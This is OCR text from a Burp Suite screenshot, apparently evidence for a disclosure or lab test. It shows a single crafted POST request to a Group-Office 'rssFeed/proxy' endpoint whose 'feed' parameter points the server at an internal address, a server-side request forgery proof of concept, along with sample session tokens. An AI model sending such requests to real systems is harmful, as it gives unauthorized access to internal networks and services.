 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://groupoffice HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?r=summary/rssFeed/proxy&security_token=
ImTMZUBWh6eaAVfXKOyv HTTP/1.1
2 Host: groupoffice
3 Content-Length: 66
4 Authorization: Bearer
619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 Origin: http://groupoffice
11 Referer: http://groupoffice/
12 Accept-Encoding: gzip, deflate
13 Cookie: GO_LANGUAGE=en; groupoffice=6d8dov4pksj6igu3g3ph1bgoln;
accessToken=619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
14 Connection: close
15
16 feed=http%3A%2F%2F192.168.48.4/repeater&security_token=
ImTMZUBWh6eaAVfXKOyv
? Search... 0 matches
Ready
Response
INSPECTOR ?
Selection (34)
SELECTED TEXT
http%3A%2F%2F192.168.48.4/repeater
DECODED FROM: URL encoding
http://192.168.48.4/repeater
Cancel Apply changes
Request Attributes
Query Parameters (2)
Body Parameters (2)
Request Cookies (3)
Request Headers (13)